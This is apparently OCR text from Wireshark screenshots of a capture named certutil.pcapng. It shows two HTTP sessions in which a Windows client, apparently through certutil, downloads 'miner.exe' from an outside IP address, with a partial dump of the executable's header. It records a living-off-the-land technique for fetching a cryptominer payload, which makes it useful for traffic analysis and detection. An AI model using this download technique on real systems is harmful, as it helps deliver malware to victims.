 certutil.pcapng
文件(F) 编辑(E) 视图(V) 跳转
tcp.stream eq 0
No. Time Sour
1783 18.020958 37.
1784 18.021012 192
1785 18.021120 37.
1786 18.021868 37.
1787 18.021871 37.
1788 18.021923 192
1789 18.045261 37.
1790 18.045265 37.
Frame 1823: 54 bytes on
Ethernet II, Src: Vmware
Internet Protocol Versio
Transmission Control Pro
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · certutil.pcapng
GET /miner.exe HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Accept: */*
User-Agent: Microsoft-CryptoAPI/6.1
Host: 37.44.212.223
HTTP/1.1 200 OK
Date: Mon, 17 Dec 2018 03:36:53 GMT
Server: Apache/2.4.27 (Ubuntu)
Last-Modified: Sat, 15 Dec 2018 03:49:01 GMT
ETag: "1f5800-57d076da00540"
Accept-Ranges: bytes
Content-Length: 2054144
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/x-msdos-program
MZ......................@.....................
cannot be run in DOS mode.
$........s..R...R...R....C..P.....;.S..._@#.a
[jo.w...R...r.............#.S..._@'.S...R.k.S
\.........."..........t......
.............@...............................
...@...@.......@.........................|...
.............................PK
.@...........................................
..`.rdata..............................@..@.d
.....4..............@..@.reloc..
1 客户端 分组, 1,419 服务器 分组, 1 turn(s).
Entire conversation (2054 kB)
Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · certutil.pcapng
GET /miner.exe HTTP/1.1
Accept: */*
User-Agent: CertUtil URL Agent
Host: 37.44.212.223
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 17 Dec 2018 03:37:12 GMT
Server: Apache/2.4.27 (Ubuntu)
Last-Modified: Sat, 15 Dec 2018 03:49:01 GMT
ETag: "1f5800-57d076da00540"
Accept-Ranges: bytes
Content-Length: 2054144
Content-Type: application/x-msdos-program
MZ......................@............................................. .!..
cannot be run in DOS mode.
$........s..R...R...R....C..P.....;.S..._@#.a..._@......_@..g...[j..[...
[jo.w...R...r.............#.S..._@'.S...R.k.S.....".S...RichR...................PE.
\.........."..........t......
.............@.................................B.
...@...@.......@.........................|............................@..4q...+
.............................PK
.@............................................text...............................
..`.rdata..............................@..@.data...t........R..................@...
.....4..............@..@.reloc..
4q...@...r..................@..B...................................................
...................................................................................
...................................................................................
1 客户端 分组, 1,419 服务器 分组, 1 turn(s).
Entire conversation (2054 kB) 显示和保存数据为 ASCII